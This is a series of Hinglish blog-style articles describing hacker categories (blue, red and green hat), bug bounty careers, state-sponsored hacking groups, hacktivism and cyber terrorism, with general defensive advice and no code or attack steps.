Blue Hat Hackers woh professionals hote hain jo cybersecurity vulnerabilities dhoondhne aur report karne ka kaam karte hain. Yeh log ethical hacking ke principles follow karte hain aur unka maqsad kisi bhi system ki security ko aur better banana hota hai.
Yeh independent researchers bhi ho sakte hain ya kisi company ke part-time ya full-time employees.
Yeh log companies ke Bug Bounty Programs ka hissa bante hain.
Inka kaam vulnerabilities dhoondhna aur usse responsibly report karna hota hai.
Blue Hat aur White Hat Hackers ka difference:
White Hat Hackers zyada tar companies ke andar hi kaam karte hain aur unka kaam specific security improvements hota hai.
Blue Hat Hackers external security testers hote hain jo bugs dhundhne aur report karne ke badle bounty ya reward earn karte hain.
Bug Bounty Kya Hota Hai?
Bug Bounty ek aisa program hota hai jisme companies security researchers ko apni applications ya networks ki security test karne ka moka deti hain. Agar koi researcher kisi vulnerability ko identify karta hai aur usse responsibly report karta hai, toh usse bounty (reward) diya jata hai.
Bug Bounty Ke Important Features:
Security Testing: Blue Hat Hackers applications ya websites ka deep analysis karte hain aur security flaws dhundhte hain.
Responsible Disclosure: Vulnerability milne par ethical hacker company ko notify karta hai taki usse fix kiya ja sake.
Rewards & Recognition: Bounty ka amount vulnerability ki severity par depend karta hai. Kuch companies researchers ko Hall of Fame me bhi feature karti hain.
Kaun Kaun Si Companies Bug Bounty Programs Chalati Hain?
Aaj ke time mein bohot saari top organizations bug bounty programs run karti hain, jaise:
Google (Google Vulnerability Reward Program – VRP)
Facebook (Meta Bug Bounty Program)
Microsoft (Microsoft Bug Bounty Program)
Apple (Apple Security Bounty)
Tesla (Tesla Bug Bounty Program)
HackerOne & Bugcrowd (Crowdsourced Security Platforms)
Yeh sabhi platforms Blue Hat Hackers ko moka dete hain ki wo apni skills use karke security vulnerabilities find karein aur unka reward lein.
Blue Hat Hackers Kaise Banein?
Agar aap bhi Bug Bounty Hunting ya Blue Hat Hacker banna chahte hain toh niche diye gaye steps follow kar sakte hain:
1. Basic Knowledge Develop Karein
Sabse pehle aapko cybersecurity ke basic concepts seekhne honge jaise:
Networking Basics (TCP/IP, DNS, HTTP, HTTPS)
Linux & Command Line
Web Application Security
OWASP Top 10 Vulnerabilities (XSS, SQL Injection, CSRF, etc.)
2. Ethical Hacking Seekhein
Aap TryHackMe, Hack The Box, aur PentesterLab jaise platforms par practice kar sakte hain. In platforms par aapko hands-on hacking experience milega.
3. Programming Skills Improve Karein
Agar aapko Bug Bounty me achha perform karna hai toh aapko programming languages bhi seekhni hongi jaise:
Python (Automation ke liye)
JavaScript (Web-based vulnerabilities ke liye)
SQL (SQL Injection find karne ke liye)
4. Bug Bounty Platforms Join Karein
Aap niche diye gaye Bug Bounty platforms par sign up karke real-world vulnerabilities dhundhna start kar sakte hain:
5. CTF Challenges Solve Karein
CTF (Capture The Flag) competitions me participate karke aap apni hacking skills aur improve kar sakte hain. Yeh competitions real-world security issues ka experience dete hain.
Bug Bounty Ke Fayde
Blue Hat Hackers ya Bug Bounty Hunters banne ke bohot saare benefits hain:
Financial Rewards – Aap har vulnerability report par achha amount earn kar sakte hain.
Flexible Work – Aap apne time par kaam kar sakte hain, chaahe full-time ya part-time.
Skill Development – Aap naye naye hacking techniques seekh sakte hain.
Recognition & Career Growth – Bounty hunters ko bohot saari companies hire bhi karti hain security roles ke liye.
Legal & Ethical Hacking – Aap ethical hacking karke security badhane me contribute kar sakte hain.
Conclusion
Blue Hat Hackers aur Bug Bounty Hunters cybersecurity ke ek important part hain jo ethical hacking ko legal aur rewarding banate hain. Agar aap ek ethical hacker banna chahte hain, toh Bug Bounty ek achha career option ho sakta hai. Aapko sirf right skills, dedication, aur patience chahiye.
Agar aap is field me naye hain toh abhi se practice start karein, CTFs solve karein aur bug bounty programs join karein. Kya pata agla bada bounty hunter aap hi ho!
Kya Aapko Yeh Helpful Laga? Agar haan toh apne doston ke sath share karein aur apna feedback zaroor dein!
Introduction
Cybersecurity ke duniya mein, hackers ko alag-alag categories mein divide kiya gaya hai jaise ki White Hat, Black Hat, Gray Hat, aur ek special category jo government aur security agencies se judi hoti hai – Red Hat Hackers. Yeh hackers ethical hacking ka use karte hain lekin unka maqsad sirf cyber defense nahi hota, balki cyber threats ka active response dena bhi hota hai.
hum detail mein dekhenge ki Red Hat Hackers kaun hote hain, yeh kaise kaam karte hain, aur government aur security agencies ke liye inka kya role hota hai.
Red Hat Hackers Kaun Hote Hain?
Red Hat Hackers basically ethical hackers hote hain jo government ya security agencies ke liye kaam karte hain. Inka kaam cyber criminals, terrorist groups, aur nation-state threats ko track karna aur unhe eliminate karna hota hai. Yeh hackers sirf cyber defense tak seemit nahi hote, balki actively counter-attacks bhi karte hain.
Features of Red Hat Hackers
Government-backed hacking – Yeh kisi country ki cybersecurity agencies, military ya intelligence agencies ke under kaam karte hain.
Advanced cyber warfare tactics – Red Hat Hackers cyber warfare aur espionage mein expert hote hain.
Counter-Hacking Techniques – Inka kaam sirf cyber attacks rokna nahi, balki un hackers ko khatam karna bhi hota hai jo national security ke liye threat hote hain.
Offensive Cybersecurity Operations – Yeh hackers cyber criminals ke networks ko disrupt karne, malware aur botnets ko destroy karne, aur terrorist organizations ke digital footprints ko track karne ka kaam karte hain.
Red Hat Hackers Ke Kaam
Red Hat Hackers ka kaam wide-ranging hota hai aur yeh alag-alag government aur security organizations ke liye kaam karte hain. Niche kuch major areas diye gaye hain jisme yeh hackers kaam karte hain:
1. Cyber Warfare & Espionage
Cyber warfare ka matlab hai doosre desho ke critical infrastructure par cyber attacks ko rokna ya unke against retaliate karna.
Defensive Operations: Apne desh ki military, intelligence aur government infrastructure ko cyber attacks se bachana.
Offensive Operations: Enemy states ke sensitive networks aur intelligence systems ko hack karna aur unka data extract karna.
Espionage (Jasoosi): Enemy nations ke internal communication, secret documents aur cyber activities ko track karna.
2. Counter-Terrorism & Cyber Surveillance
Cyber terrorism aaj ke time mein ek bahut bada threat hai. Red Hat Hackers in activities ko monitor karte hain:
Dark Web monitoring karke terrorist groups ki activities track karna.
Terrorist funding ke digital transactions ko trace karna.
Fake propaganda aur misinformation campaigns ko detect aur eliminate karna.
3. Malware Analysis & Reverse Engineering
Government agencies aur military ke against cyber attacks mein malware ka use hota hai. Red Hat Hackers malware ka deep analysis karte hain aur naye cyber threats ka solution nikalte hain:
Reverse engineering malware aur viruses ko samajhne ke liye.
Zero-day vulnerabilities ko track karke inka patch develop karna.
Cyber forensic investigations karke cyber crimes aur data breaches ki investigation karna.
4. Cyber Crime Fighting & Ethical Hacking
Red Hat Hackers cyber criminals aur black hat hackers ke against kaam karte hain. Yeh criminals ke servers aur botnets ko attack karke unka system destroy kar dete hain.
Dark Web ke illegal marketplaces ko disrupt karna
Bank frauds aur online scams ko trace karna
Phishing aur ransomware attackers ko track karke unko neutralize karna
Kaun Kaun Si Government Agencies Red Hat Hackers Rakhti Hain?
Alag-alag desho ki governments apni cybersecurity agencies ke under Red Hat Hackers ko hire karti hain. Niche kuch major agencies di gayi hain:
1. United States
National Security Agency (NSA)
Central Intelligence Agency (CIA)
Federal Bureau of Investigation (FBI) – Cyber Division
United States Cyber Command (USCYBERCOM)
2. India
National Technical Research Organisation (NTRO)
Defence Cyber Agency (DCA)
Indian Computer Emergency Response Team (CERT-In)
Research and Analysis Wing (RAW)
3. Russia
Federal Security Service (FSB)
Main Intelligence Directorate (GRU)
4. China
People’s Liberation Army (PLA) – Cyber Warfare Unit
Ministry of State Security (MSS)
5. United Kingdom
Government Communications Headquarters (GCHQ)
National Cyber Security Centre (NCSC)
Red Hat Hackers Ki Techniques
Red Hat Hackers cyber attacks aur cyber defense dono me expert hote hain. Yeh kuch advanced techniques use karte hain:
Penetration Testing – Kisi bhi system ya network ki vulnerabilities dhundhne ke liye ethical hacking techniques ka use.
Social Engineering Attacks – Enemy organizations aur terrorist groups se information nikalne ke liye psychological techniques ka use.
Zero-Day Exploits – Aise unknown vulnerabilities ka use jo software developers tak nahi pahunche hain.
Advanced Persistent Threats (APT) – Long-term cyber espionage campaigns chalana.
Network Intrusion Detection & Prevention – Hackers aur cyber threats ko detect aur neutralize karna.
Dark Web Intelligence Gathering – Dark Web aur Deep Web ke sources se sensitive information extract karna.
Red Hat Hackers Ki Training Aur Skills
Red Hat Hackers banne ke liye kaafi advanced skills aur training ki zaroorat hoti hai. Government agencies sirf highly skilled ethical hackers aur cybersecurity experts ko recruit karti hain.
Important Skills:
Programming (Python, C, C++, Assembly, Shell Scripting)
Networking aur Network Security
Operating Systems (Linux, Windows, Unix)
Cryptography aur Encryption Techniques
Reverse Engineering aur Malware Analysis
Cyber Forensics & Incident Response
Penetration Testing & Exploit Development
Certifications for Red Hat Hackers
Certified Ethical Hacker (CEH)
Offensive Security Certified Professional (OSCP)
GIAC Penetration Tester (GPEN)
Certified Information Systems Security Professional (CISSP)
Red Hat Certified Engineer (RHCE)
Conclusion
Red Hat Hackers ek crucial role play karte hain national security aur cybersecurity world mein. Yeh hackers sirf defensive nahi hote, balki actively cyber criminals aur terrorist organizations ke against cyber warfare chalate hain.
Agar aap bhi cybersecurity aur ethical hacking mein interest rakhte hain, to government cybersecurity agencies mein kaam karne ke liye aapko ethical hacking, malware analysis, aur penetration testing jaise skills develop karne chahiye.
Kya Aap Red Hat Hacker Banna Chahenge ?
Agar aapko ethical hacking aur government-backed cybersecurity operations mein interest hai, to aapko advanced cybersecurity training lena chahiye aur ethical hacking certifications ke liye prepare karna chahiye.
Introduction
Cybersecurity ek rapidly evolving field hai, jisme kai tarah ke hackers hote hain. White hat hackers ethical hacking karte hain, black hat hackers illegal activities mein involve hote hain, aur ek aur category hoti hai “Green Hat Hackers.” Yeh wo naye hackers hote hain jo hacking seekhne ke liye passionate hote hain aur ethical hacking ke field mein apna career banana chahte hain.
Is me hum Green Hat Hackers ke baare mein detail mein jaanenge, unke skills, mindset, aur kaise wo ethical hacking seekh sakte hain.
Green Hat Hackers Ka Matlab Kya Hai?
Green Hat Hackers wo log hote hain jo naye hote hain aur hacking seekhne ke liye enthusiastic hote hain. Inka primary goal knowledge gain karna hota hai, aur wo hacking ke technical aspects samajhne ke liye motivated hote hain. Yeh log experience aur expertise build karne ki koshish karte hain, aur aksar online forums, ethical hacking courses aur CTFs (Capture The Flag challenges) ka part bante hain.
Green Hat Hackers Ke Features
1. Naye Learners Hote Hain
Green hat hackers beginners hote hain, aur unka focus cybersecurity ke basic concepts ko samajhna hota hai.
2. Curious Aur Passionate Hote Hain
In hackers ka sabse bada feature unki curiosity hoti hai. Yeh naye techniques seekhne ke liye excited hote hain aur naye tools explore karna pasand karte hain.
3. Ethical Approach Follow Karte Hain
Zyada tar Green Hat Hackers ethical hacking ko follow karte hain, jisme wo authorized penetration testing aur cybersecurity ki training lete hain.
4. CTF Challenges Mein Interested Hote Hain
Capture The Flag (CTF) competitions Green Hat Hackers ke liye best platform hote hain jisme wo naye challenges solve karke apni skills improve karte hain.
5. Community Se Seekhne Ki Koshish Karte Hain
Green Hat Hackers aksar online cybersecurity communities aur forums jaise ki TryHackMe, Hack The Box, Reddit, aur Stack Overflow se seekhne ki koshish karte hain.
Green Hat Hackers Vs. Dusre Hackers
| Category | Definition |
|---|---|
| White Hat Hackers | Ethical hackers jo security ko improve karne ke liye kaam karte hain |
| Black Hat Hackers | Illegal hackers jo unauthorized access leke hacking karte hain |
| Grey Hat Hackers | Ethical aur unethical hacking dono kar sakte hain |
| Green Hat Hackers | Naye learners jo ethical hacking seekhna chahte hain |
Green Hat Hacker Kaise Bane?
Agar aap bhi ek Green Hat Hacker banna chahte hain aur cybersecurity seekhna chahte hain, toh yeh steps follow karein:
1. Basic Networking Aur Operating System Ki Knowledge Lo
Networking (TCP/IP, DNS, HTTP) aur Operating Systems jaise Linux aur Windows ka knowledge hona zaroori hai. Aap TryHackMe yaa Linux Academy se yeh basics seekh sakte hain.
2. Programming Seekho
Ek hacker ke liye programming languages jaise Python, Bash scripting, aur JavaScript aana zaroori hota hai. Yeh scripting languages hacking ke automation aur vulnerability finding ke liye useful hoti hain.
3. Kali Linux Aur Ethical Hacking Tools Seekho
Kali Linux ek popular operating system hai jo hackers use karte hain. Iske andar Metasploit, Nmap, Burp Suite jaise ethical hacking tools available hote hain.
4. TryHackMe Aur Hack The Box Jao
Agar aapko real-world hacking scenarios par practice karni hai toh TryHackMe aur Hack The Box jaise platforms par accounts banao aur waha ke labs solve karo.
5. Cybersecurity Certifications Lo
Certifications jaise CEH (Certified Ethical Hacker), OSCP (Offensive Security Certified Professional), aur CompTIA Security+ Green Hat Hackers ke liye kaafi useful hoti hain.
6. CTF Challenges Solve Karo
CTF (Capture The Flag) challenges solve karke aap ethical hacking aur penetration testing ke concepts better samajh sakte ho.
7. Ethical Hacking Communities Join Karo
Online cybersecurity communities jaise Reddit r/netsec, OWASP, aur EC-Council ke forums join karo jisse aapko naye techniques aur resources mil sakein.
Green Hat Hackers Ke Liye Best Resources
Agar aap cybersecurity aur hacking seekhna chahte hain, toh yeh resources aapke liye helpful ho sakte hain:
Books
“The Web Application Hacker’s Handbook” – Dafydd Stuttard
“Hacking: The Art of Exploitation” – Jon Erickson
“Metasploit: The Penetration Tester’s Guide” – David Kennedy
Online Platforms
TryHackMe (https://tryhackme.com/)
Hack The Box (https://www.hackthebox.com/)
Cybrary (https://www.cybrary.it/)
Udemy Ethical Hacking Courses
Forums & Communities
Reddit – r/netsec, r/hacking
Stack Overflow
OWASP Community
Conclusion
Green Hat Hackers naye learners hote hain jo cybersecurity aur ethical hacking seekhna chahte hain. Unka main goal knowledge aur skills develop karna hota hai taki wo future me ek White Hat Hacker ya cybersecurity expert ban sakein. Agar aap bhi ek Green Hat Hacker banna chahte hain toh aapko basics seekhne, ethical hacking tools explore karne aur CTF challenges solve karne ki zaroorat hai.
Cybersecurity ek continuously evolving field hai, aur agar aap me dedication aur passion hai, toh aap bhi ek successful ethical hacker ban sakte hain!
Introduction
Aaj ke digital yug mein cybersecurity ek bahut bada concern ban chuka hai. Cyber attacks sirf individual hackers ya cybercriminals tak seemit nahi hain, balki ab governments bhi cyber warfare ka hissa ban chuki hain. Government-supported hackers ya state-sponsored hackers wo hackers hote hain jo kisi specific desh ki government dwara support kiye jaate hain aur unka kaam doosre desh ke systems ko disrupt karna, intelligence gather karna, aur cyber espionage ko execute karna hota hai.
State-Sponsored Hackers ka Motive
State-sponsored hackers ka kaam sirf paisa kamaana nahi hota, balki unka motive bahut broad aur strategic hota hai. Inke key motives yeh hote hain:
Cyber Espionage – Doosre desh ki military, economy aur scientific research ki secret information churaana.
Political Manipulation – Elections ya public opinion ko influence karna.
Infrastructure Disruption – Power grids, financial systems aur healthcare services ko disrupt karna.
Economic Warfare – Doosre desh ki economy ko impact karne ke liye companies ya financial institutions pe attack karna.
Military & Defense Information – Doosre desh ki military capabilities ke baare mein jaanne ke liye secret data gather karna.
Kaise Kaam Karte Hain State-Sponsored Hackers?
Yeh hackers advanced tools aur techniques ka use karte hain jo ek common hacker ke reach se bahar hote hain. Kuch common techniques jo yeh hackers use karte hain:
1. Advanced Persistent Threats (APT)
APT ek long-term cyber attack hota hai jo stealth mode mein operate karta hai. Isme hackers ek organization ke network mein ghus jaate hain aur bina detect hue sensitive data collect karte hain.
2. Zero-Day Exploits
Zero-day vulnerabilities wo security flaws hote hain jo kisi software ya system mein hote hain, lekin unka patch ya fix available nahi hota. State-sponsored hackers in vulnerabilities ka use karke systems ko compromise karte hain.
3. Phishing & Social Engineering
Targeted phishing attacks (spear phishing) aur social engineering techniques ka use karke hackers high-profile individuals ko fool karte hain aur unke systems access karte hain.
4. DDoS Attacks (Distributed Denial of Service)
DDoS attacks ka use karke kisi bhi organization ya government website ko temporarily ya permanently offline kar diya jata hai.
5. Malware & Ransomware
Government-backed hacking groups sophisticated malware aur ransomware design karte hain jo financial ya intelligence loss cause kar sakta hai.
Famous State-Sponsored Hacking Groups
Kayi deshon ke state-sponsored hacking groups duniya bhar mein infamous ho chuke hain. Yeh kuch bade hacking groups hain jo government-backed hacking activities ke liye jane jaate hain:
1. APT28 (Fancy Bear) – Russia
Is group ko Russian intelligence agency se joda jata hai.
Inhone kai baar US elections aur NATO countries pe cyber attacks kiye hain.
Advanced malware aur phishing techniques ka use karte hain.
2. APT29 (Cozy Bear) – Russia
Yeh group Russian intelligence (SVR) se linked hai.
Majorly cyber espionage ke liye kaam karta hai aur high-profile organizations ko target karta hai.
3. Lazarus Group – North Korea
Yeh group North Korean government ke liye kaam karta hai.
Inhone 2014 Sony Pictures hack aur 2017 ka WannaCry ransomware attack execute kiya tha.
Financial institutions pe bhi attack karta hai.
4. Charming Kitten – Iran
Iranian intelligence agency se jura ek hacking group.
Mostly Middle-East aur Western countries ke upar cyber espionage karta hai.
5. APT41 – China
Chinese government ke support se operate karne wala ek advanced hacking group.
Global companies, software vendors aur government entities pe attack karta hai.
State-Sponsored Hacking ke Global Impacts
State-sponsored hacking sirf ek desh tak seemit nahi rehta, iska impact global level par hota hai:
Cyberwarfare ka Growth – Desh apni cyber capabilities badhane ke liye naye cyber weapons aur hacking strategies develop kar rahe hain.
International Tensions – Cyber attacks ke wajah se international conflicts aur diplomatic issues badh rahe hain.
Economic Impact – Hacking se financial institutions aur multinational corporations ko billion-dollar losses hoti hain.
Public Security Threats – Healthcare aur power grid jaise infrastructure pe attacks public security ke liye bada threat hain.
Fake News & Misinformation – Elections aur social movements ko disrupt karne ke liye misinformation campaigns chalayee ja rahi hain.
Kaise Bacha Ja Sakta Hai State-Sponsored Hacking Se?
State-sponsored hacking se bachne ke liye countries aur organizations ko strong cybersecurity measures adopt karni chahiye:
1. Advanced Cybersecurity Frameworks
Countries ko cybersecurity ke liye strong frameworks aur policies adopt karni chahiye, jaise ki:
Zero Trust Architecture (ZTA)
Regular Security Audits
Threat Intelligence Sharing
2. End-to-End Encryption
Sensitive data ko secure rakhne ke liye end-to-end encryption techniques ka use karna chahiye.
3. Artificial Intelligence & Machine Learning
Cyber threats detect karne aur unko mitigate karne ke liye AI aur ML-based security systems ka use kiya ja sakta hai.
4. Public Awareness & Cyber Hygiene
Government aur organizations ko logon ko cybersecurity awareness programs ke zariye educate karna chahiye.
5. International Cybersecurity Alliances
Desh ek dusre ke sath milkar cyber threats ko tackle karne ke liye international cybersecurity partnerships banayein.
Conclusion
State-sponsored hackers aaj ke digital duniya ke sabse bade cybersecurity threats me se ek hain. Inka primary focus national security, economic competition, aur political influence pe hota hai. Governments aur organizations ko advanced cybersecurity strategies implement karni hongi taaki cyber espionage aur cyber warfare ke khatre ko minimize kiya ja sake. Jaise-jaise technology aage badh rahi hai, waise-waise cyber attacks aur bhi sophisticated hote ja rahe hain. Is wajah se ek strong aur global cybersecurity approach ki zaroorat hai taaki in threats se effectively deal kiya ja sake.
Introduction
Hacktivism ek aisi prakriya hai jisme hackers apni technical skills ka use karte hain political ya social causes ko promote karne ke liye. Hacktivists ka main aim hota hai ki wo kisi bhi social ya political issue par awareness badhayein ya kisi system ko disrupt karke apni baat manvayein. Hacktivism ke andar ethical hacking aur cyber crimes dono ka mixture ho sakta hai.
Hacktivism Kya Hai?
Hacktivism ek aisa cyber activism hai jisme hackers apni technical skills ka istemal karte hain kisi bhi issue ko highlight karne ke liye. Ye hacking aur activism ka combination hota hai. Jaise normal activists rallies aur protests ka use karte hain, waise hi hacktivists digital mediums ka use karte hain.
Hacktivists ke Objectives
Hacktivists ka kaam sirf hacking tak seemit nahi hota, balki unke peeche kuch objectives hote hain:
Censorship ke khilaf ladna – Jab governments ya organizations freedom of speech ko restrict karti hain, toh hacktivists uske against ladte hain.
Transparency promote karna – Bahut baar hacktivists government ya corporations ki chhupi hui activities ko public ke samne laane ki koshish karte hain.
Human rights ka samarthan – Hacktivists human rights aur privacy ke upar focus karte hain aur unke against hone wale unfair practices ka virodh karte hain.
Corporations ya Governments ko Challenge karna – Kai baar hacktivists corporate greed ya corrupt governments ke khilaf stand lete hain.
Hacktivism ke Pramukh Tareeke
Hacktivists kai tarike se apni activities ko anjaam dete hain:
Website Defacement – Kisi website ko hack karke uspe apna message daal dena.
DDoS Attacks (Distributed Denial of Service) – Ek website ya server ko slow ya down kar dena taaki users use na kar sakein.
Leaks & Data Breaches – Secret ya confidential data ko chura kar public ke samne rakhna.
DoXing – Kisi vyakti ya organization ki private information ko expose karna.
Malware aur Ransomware Attacks – Sensitive information ya systems ko control karna aur kisi cause ke liye demand rakhna.
Famous Hacktivist Groups
Hacktivism ki duniya me kai pramukh groups bane hain jo alag-alag causes ke liye kaam karte hain.
1. Anonymous
Anonymous ek decentralized hacktivist group hai jo 4chan forum se nikla tha. Ye group political aur social injustice ke khilaf hacking operations chalata hai. Inhone bahut saari governments, corporations aur even terrorist organizations ke khilaf cyber attacks kiye hain.
2. LulzSec
Lulz Security (LulzSec) ek aisa group tha jo major organizations aur governments par attacks karne ke liye famous tha. Ye group mainly “for the lulz” yani mazaak aur masti ke liye hacking karta tha, lekin kai baar inhone serious political motives bhi dikhaye.
3. WikiLeaks
WikiLeaks ek organization hai jo confidential government aur corporate documents ko leak karti hai. Iska founder Julian Assange hai. Ye transparency aur government accountability ke liye kaam karti hai.
4. Syrian Electronic Army (SEA)
Ye ek pro-Syrian government hacking group tha jo western media aur organizations ke websites ko deface karta tha aur propaganda promote karta tha.
5. Anonymous India
Anonymous India ek aisa hacktivist group hai jo mainly Indian government policies aur internet censorship ke khilaf kaam karta hai. Inka focus freedom of speech aur net neutrality ko protect karna hota hai.
Hacktivism ke Positive aur Negative Impact
Hacktivism ke kuch positive aur negative aspects hote hain jo society aur politics ko effect karte hain.
Positive Impact
Awareness Badhana – Hacktivism ke madhyam se logon ko bahut saare important political aur social issues ke baare me pata chalta hai.
Freedom of Speech ka Samarthan – Hacktivists aise causes ke liye ladte hain jo censorship ke against hote hain.
Transparency aur Accountability – Governments aur corporations jo secret ya illegal activities karti hain, unko expose kiya jata hai.
Cyber Resilience Badhta Hai – Hacktivist attacks ke wajah se organizations aur governments apne cyber security ko aur majboot banane ke liye motivate hote hain.
Negative Impact
Illegal Activities ka Promotion – Kai baar hacktivism ethical hacking se zyada cyber crimes ban jata hai jo illegal hota hai.
Security Threats – Hacktivist attacks se sensitive data leak hone ka risk hota hai.
False Information ka Phelna – Kai baar fake leaks ya misinformation bhi spread ki jati hai jo trust aur stability ko disrupt kar sakti hai.
Economic Loss – DDoS attacks aur data breaches se corporations aur governments ko bhaari nuksan uthana padta hai.
Hacktivism aur Cyber Laws
Hacktivism legal aur illegal ke beech me ek grey area me aata hai. Bahut se desh hacktivism ko cyber crime ke roop me dekhte hain aur inke khilaf strict cyber laws apply hote hain.
USA me Computer Fraud and Abuse Act (CFAA) ke tahat hacking illegal hai.
India me Information Technology Act, 2000 ke tahat unauthorized access aur hacking punishable offense hai.
European Union me GDPR aur Cybercrime Laws hacktivist activities ke against hain.
Future of Hacktivism
Hacktivism ka future technology aur geopolitics ke changes par depend karega. Artificial Intelligence (AI), blockchain aur encryption tools hacktivists ke liye naye tareeke provide kar sakte hain. Lekin governments bhi naye cyber security laws aur surveillance technologies ke madhyam se in activities ko rokne ki koshish karengi.
Conclusion
Hacktivism ek double-edged sword hai jo transparency aur freedom of speech ke liye ek powerful tool ho sakta hai, lekin agar ethical boundaries cross ho jayein toh ye cyber crime ban sakta hai. Internet ke is yug me hacktivists ek important role play karte hain, lekin inka impact positive ya negative dono ho sakta hai. Is wajah se governments, corporations aur common users ko cyber security aur ethical hacking ko dhyan me rakhna chahiye.
Parichay
Cyber terrorism ek aisa concept hai jo digital duniya me ek bade khatre ke roop me ubhar kar aaya hai. Jab kisi bhi desh, sanstha ya vyakti par digital madhyam se aatank failane ka prayaas kiya jata hai, to use cyber terrorism kaha jata hai. Yeh ek aisi prakriya hai jisme hackers aur cyber criminals apni hacking skills ka istemal karke computer networks, government systems, financial institutions, aur critical infrastructure par attack karte hain, taki dar ka mahaul banaya ja sake aur political, religious, ya ideological motives ko pura kiya ja sake.
Cyber terrorism ek organized, sophisticated, aur dangerous prakriya hai jisme aatankwadi group aur politically motivated entities cyber space me apna prabhav jamane ki koshish karte hain. Yeh traditional terrorism ka ek modern roop hai jo aaj ke digital yug me badhta ja raha hai.
Cyber Terrorism ka Arth aur Paribhasha
Cyber terrorism ka arth ek aise aakraman se hai jo digital madhyam se kiya jata hai jisme desh ki suraksha, arthvyavastha, aur logon ki jindagi ko prabhavit karne ka prayaas hota hai. Iska lakshya sirf data chori ya financial fraud nahi hota, balki dar aur ashanti phailana bhi hota hai.
UN aur cyber security agencies ke mutabik, agar kisi bhi cyber attack ka motive political ya ideological ho aur usse logon me bhay (fear) failta ho, to use cyber terrorism kaha jata hai.
Cyber Terrorism ke Pramukh Lakshya
Cyber terror attacks alag-alag tareeke se kiye ja sakte hain, aur inka lakshya bhi alag-alag hota hai. Kuch mukhya lakshya ye hain:
- Government aur Military Systems ko Nishana Banana – Cyber terrorists government websites, military networks, aur intelligence systems par attack karke security breach karne ka prayaas karte hain.
- Critical Infrastructure Par Hamla – Power grids, water supply, hospitals, communication systems jaise essential infrastructure par cyber attacks karke public life disrupt ki jati hai.
- Financial Systems ko Target Karna – Banks, stock markets, aur online transaction systems par attack karke economy ko nuksan pahunchaya jata hai.
- Misinformation aur Psychological Warfare – Fake news, deepfake videos, aur propaganda campaigns ke madhyam se public opinion manipulate karna aur ashanti phailana.
- Personal Data aur Identity Theft – Sensitive information ko chura kar blackmailing ya espionage ke liye istemal kiya jata hai.
Cyber Terrorism ke Pramukh Tareeke
Cyber terrorism ka anjaam dene ke liye alag-alag hacking techniques aur cyber attack methods ka upayog kiya jata hai. Inme se kuch pramukh tareeke hain:
- DDoS (Distributed Denial of Service) Attack – Ek saath hazaron infected computers se target server par request bhejkar usse crash karna.
- Malware aur Ransomware Attacks – Systems aur networks me malicious software inject karke data chori ya encryption karke ransom demand karna.
- Phishing aur Spear Phishing – Fraudulent emails ya websites ke madhyam se confidential information chura lena.
- Defacement Attacks – Websites ko hack karke unpar political ya terror messages dikhana.
- Social Engineering – Logon ko dhokha dekar unke passwords aur confidential data prapt karna.
- IoT (Internet of Things) Attacks – Smart devices jaise CCTV cameras, medical devices, aur industrial systems ko hijack karke cyber attack anjaam dena.
- Supply Chain Attacks – Software vendors aur IT providers ke madhyam se government ya military networks ko hack karna.
Cyber Terrorism ke Pramukh Udaharan
Cyber terrorism duniya bhar me kai baar dekha gaya hai. Kuch bade cyber terrorist attacks jo global level par hue hain:
- Stuxnet (2010) – Ek highly sophisticated computer worm tha jo Iran ke nuclear program ko disrupt karne ke liye design kiya gaya tha.
- Sony Pictures Hack (2014) – North Korea dwara Sony Pictures par kiya gaya attack jisme confidential data leak kiya gaya.
- Wannacry Ransomware Attack (2017) – Ek global ransomware attack tha jisme hazaron hospitals, banks, aur government systems ko target kiya gaya.
- Ukrainian Power Grid Attack (2015 & 2016) – Russian hackers dwara Ukraine ke power grid ko target karke blackout create kiya gaya.
- ISIS ke Cyber Attacks (2015-2018) – Islamic State dwara government aur military websites ko deface kiya gaya aur propaganda failaya gaya.
Cyber Terrorism ke Prabhav aur Khatre
Cyber terrorism ke anek bhayankar prabhav ho sakte hain, jo national security, economy, aur public safety ko prabhavit karte hain.
1. National Security Par Asar
- Government aur military networks ki hacking desh ki suraksha ko bada khatra bana sakti hai.
- Intelligence leaks aur espionage ke madhyam se military secrets churae ja sakte hain.
2. Economic Impact
- Banks aur stock markets par attack hone se financial losses ho sakte hain.
- Ransomware aur malware attacks ke madhyam se croreon rupaye ka nuksan ho sakta hai.
3. Public Safety ka Khatra
- Power grids, hospitals, aur transportation systems ka disruption public safety ko prabhavit kar sakta hai.
- Fake news aur misinformation public ko confuse aur panic kar sakta hai.
4. Psychological Warfare
- Social media aur online platforms ke madhyam se hate speech, propaganda aur terror messages phaila kar logo me dar failaya jata hai.
Cyber Terrorism se Bachav ke Upay
Cyber terrorism ko rokne ke liye government, security agencies, aur public sabko milkar kaam karna hoga. Iske liye kuch mukhya upay hain:
1. Strong Cybersecurity Policies
- Government aur private sector dono ko strong cybersecurity laws aur regulations banane chahiye.
- Regular security audits aur penetration testing honi chahiye.
2. Advanced Cyber Defense Mechanisms
- AI aur Machine Learning ka use karke cyber attacks detect aur prevent kiya ja sakta hai.
- Firewalls, IDS (Intrusion Detection Systems), aur IPS (Intrusion Prevention Systems) ka istemal zaroori hai.
3. Ethical Hacking aur Cybersecurity Training
- Ethical hackers aur cybersecurity professionals ko train karke cyber terrorism se ladne ke liye tayyar karna chahiye.
- Bug bounty programs aur cybersecurity awareness campaigns launch karne chahiye.
4. Public Awareness aur Digital Hygiene
- Public ko phishing, malware aur cyber threats ke baare me aware karna chahiye.
- Strong passwords aur 2FA (Two-Factor Authentication) ka istemal karna chahiye.
5. International Cooperation aur Cyber Laws
- Countries ko milkar cyber terrorism ke khilaf global policies banani chahiye.
- Interpol aur cyber security agencies ko milkar cyber criminals par action lena chahiye.
Nishkarsh
Cyber terrorism aaj ke digital yug ka ek sabse bada khatra hai. Yeh ek high-tech war hai jo ek desh ki security aur economy ko severe nuksan pahucha sakta hai. Jese-jese duniya zyada digital hoti ja rahi hai, waise-waise cyber terrorists ke attacks bhi advanced aur dangerous hote ja rahe hain. Isliye, ek strong cybersecurity framework, ethical hacking training, aur cyber laws ka hona bahut zaroori hai taki cyber terrorism ke khatre ko roka ja sake aur ek surakshit digital duniya banai ja sake.
five phases of ethical hacking
